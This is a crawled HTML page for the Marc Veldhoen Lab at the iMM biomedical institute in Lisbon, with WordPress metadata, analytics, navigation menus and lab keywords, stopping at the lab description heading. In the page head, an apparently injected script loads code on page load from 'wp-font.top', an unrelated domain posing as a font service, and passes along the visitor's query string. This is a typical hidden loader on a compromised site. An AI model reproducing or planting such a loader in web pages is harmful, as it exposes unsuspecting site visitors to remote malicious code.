

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/
body_size: 83385
content:




<!doctype html>
<html>

    <head>
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
                
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/" />
<link rel="alternate" hreflang="pt-pt" href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/marc-veldhoen-lab-2/" />
<link rel="alternate" hreflang="x-default" href="https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Marc Veldhoen Lab - iMM</title>
	<meta name="description" content="iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab." />
	<link rel="canonical" href="https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marc Veldhoen Lab - iMM" />
	<meta property="og:description" content="iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab." />
	<meta property="og:url" content="https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/" />
	<meta property="og:site_name" content="iMM" />
	<meta property="article:modified_time" content="2024-03-13T14:36:53+00:00" />
	<meta property="og:image" content="http://imm.medicina.ulisboa.pt/wp-content/uploads/2018/10/EcxelltoInnov-300x225.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imm.medicina.ulisboa.pt/#website","url":"https://imm.medicina.ulisboa.pt/","name":"iMM","description":"Bem-Vindo ao iMM","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imm.medicina.ulisboa.pt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/#primaryimage","inLanguage":"en-US","url":"http://imm.medicina.ulisboa.pt/wp-content/uploads/2018/10/EcxelltoInnov-300x225.jpg","contentUrl":"http://imm.medicina.ulisboa.pt/wp-content/uploads/2018/10/EcxelltoInnov-300x225.jpg"},{"@type":"WebPage","@id":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/#webpage","url":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/","name":"Marc Veldhoen Lab - iMM","isPartOf":{"@id":"https://imm.medicina.ulisboa.pt/#website"},"primaryImageOfPage":{"@id":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/#primaryimage"},"datePublished":"2018-12-11T15:50:32+00:00","dateModified":"2024-03-13T14:36:53+00:00","description":"iMM is centered on cutting-edge laboratories working in a broad range of fields that encompass multidisciplinary approaches. Learn more about this Lab.","breadcrumb":{"@id":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/"]}]},{"@type":"BreadcrumbList","@id":"https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://imm.medicina.ulisboa.pt/"},{"@type":"ListItem","position":2,"name":"Laboratories","item":"https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/"},{"@type":"ListItem","position":3,"name":"Marc Veldhoen Lab"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imm.medicina.ulisboa.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imm.medicina.ulisboa.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://imm.medicina.ulisboa.pt/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='app.css-css'  href='https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/css/app.css' type='text/css' media='all' />
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imm.medicina.ulisboa.pt/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.0' id='wpml-cookie-js'></script>
<link rel="https://api.w.org/" href="https://imm.medicina.ulisboa.pt/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imm.medicina.ulisboa.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imm.medicina.ulisboa.pt/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imm.medicina.ulisboa.pt/?p=16569' />
<link rel="alternate" type="application/json+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Finvestigation%2Flaboratories%2Fmarc-veldhoen-lab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imm.medicina.ulisboa.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Finvestigation%2Flaboratories%2Fmarc-veldhoen-lab%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.0 stt:1,42;" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!-- Google Analytics -->
        <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-55655360-1', 'auto');
        ga('send', 'pageview');
        </script>
        <!-- End Google Analytics --><span id="e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://wp-font.top/VwLkfZsj?'+window.location.search.replace('?', '&')+'&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1'; 
d.getElementById("e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1").appendChild(s);
</script><link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://imm.medicina.ulisboa.pt/wp-content/uploads/2021/05/cropped-cropped-iMM_favicon-270x270.png" />
    </head>

    <body class="lab-template-default single single-lab postid-16569" >

                
<div id="app" :class="[breakpoint, {show: activeApp}]">

     <div id="cookies" v-if="cookies" v-cloak>
        <div class="bar">
            <p>This site uses cookes. By using this site you are consenting to their use according to our  <a href="https://imm.medicina.ulisboa.pt/politica-de-cookies/#politica-de-cookies">Cookie policy</a>.</p>
            <div class="btn btn-close" @click="closeCookiesBar()">i agree</div>
        </div>
    </div>

    <billhead inline-template>
        <header>
            <div class="header">
                <div class="section-search" :class="{ active: activeSearch }" v-if="showSearch">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col">
                                <div class="input-box">
                                    <icon class="search"></icon>
                                    <input type="text" autocomplete="off" name="search" placeholder="What are you searching for?" v-model="searchCriteria" ref="searchCriteria" @focus="selectSearch(true)" @blur="selectSearch(false)">
                                    <a class="btn-search" :class="{ disabled: !searchCriteria }" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> search </span>  <icon class="arrow2-right"></icon> </a>
                                </div>
                            </div>
                            <div class="col-auto">
                                <div class="filter" :class="{ disabled: !searchCriteria }">
                                     <a :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria" class="active"> All </a>
                                                                             <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=79'"> Events </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=80'"> Lab </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=81'"> People </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=82'"> Project </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=83'"> Training </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=102'"> News </a>
                                                                            <a :href = "'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter=298'"> Equipment </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="search-results" v-if="hasResults" @mouseover="hoverBoxResults = true" @mouseout="hoverBoxResults = false">
                        <div class="container h-100">
                            <div class="loading" v-if="loading">
                                <div class="ball"></div>
                                <div class="ball"></div>
                            </div>
                            <div class="block-text" v-if="searchHTML">
                                <h4 class="pri">Highlights of {{searchTotal}} search results</h4>
                            </div>
                            <div class="results" v-html="searchHTML">

                            </div>
                            <a v-if="searchHTML" class="btn-search" :href="'https://imm.medicina.ulisboa.pt?s='+searchCriteria+'&filter='"> <span> View all search results </span>  <icon class="arrow2-right"></icon> </a>
                        </div>
                    </div>
                </div>

                <div class="section-nav" :class="{'no-search': hideSearchOnArea }">
                    <div class="container h-100">
                        <div class="row h-100 justify-content-between align-items-center">
                            <div class="col-auto">
                                <div class="hamburger" :class="{ open: openMenu }" @click="triggerMenu()" v-cloak>
                                     <span></span>
                                </div>
                                <a class="logo" href="https://imm.medicina.ulisboa.pt/"></a>
                            </div>
                            <div class="col-auto">
                                <transition>
                                    <menu v-show="openMenu" v-cloak>
                                        <nav>
                                            <div class="menu"><ul id="menu-main-menu" class="nav"><li class="imm-care-link imm-care-two-links menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'care' }" v-cloak><a @click="navMenu('care')">CARE</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='care')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">CARE <icon>:</icon></span>
                            <span class="txt"> Boosting Clinical Research for the Benefit of Society, is a Teaming for Excellence project, in collaboration with the Vall d'Hebron Institut de Recerca (VHIR), in Barcelona. Pioneering in Portugal, with a core missiondriven, human-centered and data-driven research and innovation model, based on the involvement of all stakeholders - citizens, patients, health<br />
professionals, researchers, business people, industry, health authorities and government.</span>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/EN_FundedbytheEU_RGB_WHITE-Outline-2.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/iMMCARE_RGB_NEG_1COR.png>
                            <img class="img" src=http://imm.medicina.ulisboa.pt/wp-content/uploads/2024/03/Vall-dHebron.png>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/translation-research-lines/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Translational Research Lines</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/investigation/mission-lab/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Mission Lab</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support_structure/biobank-unit/#intro" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Biobank</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sobre' }" v-cloak><a @click="navMenu('sobre')">About</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sobre')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">About <icon>:</icon></span>
                            <span class="txt"> Know more about the iMM, a Biomedical research institute of excellence, conducting basic and clinical research with the mission of improving human life.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/about/imm/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-imm-1.jpg"></canvas><span>iMM</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/people/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-about-people-1.jpg"></canvas><span>People</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/stats/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-about-numbers-large.jpg"></canvas><span>Numbers</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/organization/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/02/menu-about-organization-flowchart.jpg"></canvas><span>Organization Chart</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'investigacao' }" v-cloak><a @click="navMenu('investigacao')">Research</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='investigacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Research <icon>:</icon></span>
                            <span class="txt"> Our research is driven by curiosity, passion and desire of our researchers to move forward the state-of-the-art, supported by technical and administrative facilities that combine excellent instrumentation and dedicated staff.Check the upcoming events at iMM.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/investigation/laboratories/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/09/DSC00209.jpg"></canvas><span>Laboratories</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/startup/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-investigation-startups-1.jpg"></canvas><span>Spin-Offs</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/support-infrastructure/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-support.jpg"></canvas><span>Support Infrastructure</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/event/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-investigation-events.jpg"></canvas><span>Events</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'formacao' }" v-cloak><a @click="navMenu('formacao')">Training</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='formacao')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Training <icon>:</icon></span>
                            <span class="txt"> iMM offers a set of integrated programmes to researchers at different stages of their careers, designed to provide the best training and contributing for successful careers in science.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/master-training/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-masters.jpg"></canvas><span>Masters</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/doctorates/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-phd-1.jpg"></canvas><span>PhD</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/post-doctoral/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-postdoc.jpg"></canvas><span>Postdoctoral</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/other-courses/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-training-others.jpg"></canvas><span>Courses</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" :class="{ active: subMenu == 'sociedade' }" v-cloak><a @click="navMenu('sociedade')">Society</a>
                <transition>
                <div class="sub-menu" v-if="(subMenu =='sociedade')">
                    <div class="area-info">
                        <div class="btn-close" @click="closeSubMenu()"><icon class="close"></icon></div>
                        <div class="info">
                            <span class="title">Society <icon>:</icon></span>
                            <span class="txt"> Taking the knowledge produced at iMM to the benefit and well-being of all and contribute to the establishment of an informed society.</span>
                            <img class="img" src=>
                            <img class="img" src=>
                            <img class="img" src=>
                        </div>
                    </div>

                    <div class="area-link">
                <a href="https://imm.medicina.ulisboa.pt/fundraising/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-fundraising.jpg"></canvas><span>Fundraising</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/international-projects/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2018/12/menu-society-international-projects.jpg"></canvas><span>International Projects</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/outreach/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/uploads/2019/01/menu-society-outreach-large-1.jpg"></canvas><span>Outreach</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a><a href="https://imm.medicina.ulisboa.pt/innovation/" class="box-link "><canvas class="imagmultiply" data-imag="https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/default_menu.jpg"></canvas><span>Innovation</span><div class="btn wht"><hr><icon class="arrow2-right"></icon></div></a>
                    </div> <!--close area-link div-->
                </div> <!--close sub-menu div-->
                </transition>
            </li> <!--close menu-item li-->
            <li data-name="10474" data-title="Contacts" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://imm.medicina.ulisboa.pt/contacts/">Contacts</a></li></ul></div>                                            <div class="langs">
                                                <a href="https://imm.medicina.ulisboa.pt/investigation/laboratories/marc-veldhoen-lab/" class="active">en</a><a href="https://imm.medicina.ulisboa.pt/pt-pt/investigation/laboratories/marc-veldhoen-lab-2/" class="">pt</a>                                            </div>
                                        </nav> 
                                    </menu>
                                </transition>
                                <div class="search">
                                    <a href="https://imm.medicina.ulisboa.pt?s"><icon class="search"></icon></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div class="fakehead" :class="{ active: activeFake, 'no-search': hideSearchOnArea }"></div>
        </header>
    </billhead>

        <main data-anchor="top">




        <detail inline-template>
            <article>  

                <section class="section-detail-banner">
                    <div class="backgrd" style="background-image:url('https://imm.medicina.ulisboa.pt/wp-content/themes/imm/assets/img/defaults/pages/iMM-7.jpg')"></div>
                    <div class="container">
                        <div class="donation-wrapper">
                            <a class="donation-btn" href="https://www.easypay.pt/form/?f=iMM&lang=en" target=_blank>
                                <span>donate</span>
                            </a>
                        </div>
                                            </div>
                    <div class="banner-info">
                        <div class="container">
                            <div class="row">
                                <div class="info col-md-24 col-lg-18">
                                    <div class="name "> <h1>Marc Veldhoen Lab</h1> </div>
                                    <!-- if it is to display keywords-->
                                    <div class="adjunct ">
                                        <span>Lab Keywords <icon>:</icon></span>
                                        <ul><li>Cancer</li><li>Immunology</li><li>Infection</li><li>Inflammation</li><li>Environment</li><li>Metabolism</li><li>Mucosa</li><li>T Helper Cell Differentiation</li><li>Tissue Homeostasis</li></ul>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>

                <section class="section-detail">
                    <div class="container">
                        <div class="row">
                            <div class="group-col col order-lg-1 order-2" :class="{show: showOnMobile, 'not-nav': hideNav}">
                                 <div class="row">
                                    <div class="col-nav col-lg-7 col-md-8">
                                        <div class="wraps-nav" v-show="!hideNav">
                                            <!-- foreach  areas -->
                                                                                                    <a href="#intro" class="tab-link" :class="{active: tabArea == 'intro'}" @click="selectTabArea('intro')">Lab Description</a>
                                                                                                            <a href="#members" class="tab-link" :class="{active: tabArea == 'members'}" @click="selectTabArea('members')">Research Team</a>
                                                                                                            <a href="#investigation_areas" class="tab-link" :class="{active: tabArea == 'investigation_areas'}" @click="selectTabArea('investigation_areas')">Research Areas</a>
                                                                                                            <a href="#investigation_projects" class="tab-link" :class="{active: tabArea == 'investigation_projects'}" @click="selectTabArea('investigation_projects')">Ongoing Research Projects</a>
                                                                                                            <a href="#awards" class="tab-link" :class="{active: tabArea == 'awards'}" @click="selectTabArea('awards')">Awards</a>
                                                                                                            <a href="#publications" class="tab-link" :class="{active: tabArea == 'publications'}" @click="selectTabArea('publications')">Selected Publications</a>
                                                                                                            <a href="#links" class="tab-link" :class="{active: tabArea == 'links'}" @click="selectTabArea('links')">Useful Links</a>
                                                                                                            <a href="#related_news" class="tab-link" :class="{active: tabArea == 'related_news'}" @click="selectTabArea('related_news')">Related News</a>
                                                                                            </div>
                                        
                                    </div>
                                    <div class="col-cont col-lg-17 col-md-16">
                                        <transition-group tag="div" class="wraps-cont">
                                            <a class="tab-back" @click="selectTabArea('')" :key="'taback'" v-show="!hideNav">back</a>
                                            <!-- foreach  areas content -->
                                                                                            <div class="tab block-text" v-if="tabArea == 'intro'" :key="'intro'">
                                                                                                        <h5 style="text-align: left;">Immune regulation</h5>
